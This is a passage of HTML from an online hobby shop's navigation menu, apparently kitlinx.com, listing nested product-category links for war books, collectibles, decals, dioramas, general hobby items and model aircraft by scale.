				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Napoleonic&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Napoleonic</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::NoScale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::No_Scale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>No Scale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Pre-1900&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Pre-1900</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW1&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Allied</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Axis&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Axis</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>books</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu5','Collectibles');" ><div>Collectibles</div></a>
		<ul id="subcat2menu5" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu36');"><div>Bandai Figurine</div></a>
				<ul id="subcat3menu36" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/100&category=Collectibles+:+Bandai%5FFigurine"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/12&category=Collectibles+:+Bandai%5FFigurine"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/144&category=Collectibles+:+Bandai%5FFigurine"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/1&category=Collectibles+:+Bandai%5FFigurine"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/24&category=Collectibles+:+Bandai%5FFigurine"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/35&category=Collectibles+:+Bandai%5FFigurine"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/48&category=Collectibles+:+Bandai%5FFigurine"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/60&category=Collectibles+:+Bandai%5FFigurine"><div>1/60</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/72&category=Collectibles+:+Bandai%5FFigurine"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/8&category=Collectibles+:+Bandai%5FFigurine"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::NoScale&category=Collectibles+:+Bandai%5FFigurine"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu37');"><div>Funko-Pop</div></a>
				<ul id="subcat3menu37" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Funko%2DPop::NoScale&category=Collectibles+:+Funko%2DPop"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu8','Decals');" ><div>Decals</div></a>
		<ul id="subcat2menu8" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu39');"><div>Masks</div></a>
				<ul id="subcat3menu39" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/16&category=Decals+:+Masks"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/35&category=Decals+:+Masks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/48&category=Decals+:+Masks"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/72&category=Decals+:+Masks"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::NoScale&category=Decals+:+Masks"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu310');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu310" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/10&category=Decals+:+Waterslide%5FDecals"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/28&category=Decals+:+Waterslide%5FDecals"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/32&category=Decals+:+Waterslide%5FDecals"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/350&category=Decals+:+Waterslide%5FDecals"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/48,_1/72&category=Decals+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::120mm&category=Decals+:+Waterslide%5FDecals"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::NoScale&category=Decals+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu11','Diorama');" ><div>Diorama</div></a>
		<ul id="subcat2menu11" class="collapse_obj" style="display: none;">
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F100&category=Diorama+:+1%2F100"><div>1/100</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F144%2C%5F1%2F48%2C%5F1%2F72"><div>1/144, 1/48, 1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144&category=Diorama+:+1%2F144"><div>1/144</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32%2C%5F1%2F35%2C%5F1%2F48&category=Diorama+:+1%2F32%2C%5F1%2F35%2C%5F1%2F48"><div>1/32, 1/35, 1/48</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32&category=Diorama+:+1%2F32"><div>1/32</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F35%2C%5F1%2F48%2C%5F1%2F72"><div>1/35, 1/48, 1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35&category=Diorama+:+1%2F35"><div>1/35</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F48%2C%5F1%2F72"><div>1/48, 1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48&category=Diorama+:+1%2F48"><div>1/48</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F700&category=Diorama+:+1%2F700"><div>1/700</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72%2D1%2F87&category=Diorama+:+1%2F72%2D1%2F87"><div>1/72-1/87</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72&category=Diorama+:+1%2F72"><div>1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F87&category=Diorama+:+1%2F87"><div>1/87</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::120mm&category=Diorama+:+120mm"><div>120mm</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::54mm&category=Diorama+:+54mm"><div>54mm</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::HO&category=Diorama+:+HO"><div>HO</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::N&category=Diorama+:+N"><div>N</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::NoScale&category=Diorama+:+NoScale"><div>NoScale</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::O&category=Diorama+:+O"><div>O</div></a>			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu12','General%5FHobby');" ><div>General Hobby</div></a>
		<ul id="subcat2menu12" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu313');"><div>Apparel</div></a>
				<ul id="subcat3menu313" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::1/48&category=General%5FHobby+:+Apparel"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::NoScale&category=General%5FHobby+:+Apparel"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu314');"><div>Arts and Crafts</div></a>
				<ul id="subcat3menu314" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Arts%5Fand%5FCrafts::NoScale&category=General%5FHobby+:+Arts%5Fand%5FCrafts"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu315');"><div>Coin and Stamp Collecting</div></a>
				<ul id="subcat3menu315" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Coin%5Fand%5FStamp%5FCollecting::NoScale&category=General%5FHobby+:+Coin%5Fand%5FStamp%5FCollecting"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu316');"><div>Collectibles</div></a>
				<ul id="subcat3menu316" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Collectibles::NoScale&category=General%5FHobby+:+Collectibles"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu317');"><div>Display Cases</div></a>
				<ul id="subcat3menu317" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/144&category=General%5FHobby+:+Display%5FCases"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/20&category=General%5FHobby+:+Display%5FCases"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/24-1/25&category=General%5FHobby+:+Display%5FCases"><div>1/24-1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/25&category=General%5FHobby+:+Display%5FCases"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/35&category=General%5FHobby+:+Display%5FCases"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/700&category=General%5FHobby+:+Display%5FCases"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::NoScale&category=General%5FHobby+:+Display%5FCases"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu318');"><div>Puzzle & Games</div></a>
				<ul id="subcat3menu318" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Puzzle%5F%26%5FGames::NoScale&category=General%5FHobby+:+Puzzle%5F%26%5FGames"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu319');"><div>Radio Control</div></a>
				<ul id="subcat3menu319" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Radio%5FControl::NoScale&category=General%5FHobby+:+Radio%5FControl"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu320');"><div>Rockets</div></a>
				<ul id="subcat3menu320" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/12&category=General%5FHobby+:+Rockets"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/144&category=General%5FHobby+:+Rockets"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::NoScale&category=General%5FHobby+:+Rockets"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu321');"><div>Science & Projects</div></a>
				<ul id="subcat3menu321" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::1/48&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::NoScale&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu322');"><div>Slot Cart</div></a>
				<ul id="subcat3menu322" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car_Accessories&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car Accessories</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu323');"><div>Toys &  Kites</div></a>
				<ul id="subcat3menu323" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::1/72&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::NoScale&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu24','Gift%5FCertificates');" ><div>Gift Certificates</div></a>
		<ul id="subcat2menu24" class="collapse_obj" style="display: none;">
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Gift%5FCertificates::NoScale&category=Gift%5FCertificates+:+NoScale"><div>NoScale</div></a>			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu25','Model%5FAircraft');" ><div>Model Aircraft</div></a>
		<ul id="subcat2menu25" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu326');"><div>Aircraft Accessories</div></a>
				<ul id="subcat3menu326" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/12&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16,_1/24,_1/32,_1/35,_1/48,&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16, 1/24, 1/32, 1/35, 1/48,</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/18&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20-1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20-1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/200&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/28&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/2&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/2</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,1/48,1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32,1/48,1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35-1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35-1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/350&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/400&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/43&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/550&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/550</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/600&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/6&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/700&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::54mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::90mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>90mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::Books&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::HO&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::NoScale&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu327');"><div>Aircraft Books</div></a>
				<ul id="subcat3menu327" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Book&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Books&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::General_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>General Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modeling&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modeling</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::NoScale&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW1&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Allied&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Allied</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Axis&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Axis</div></a></li>
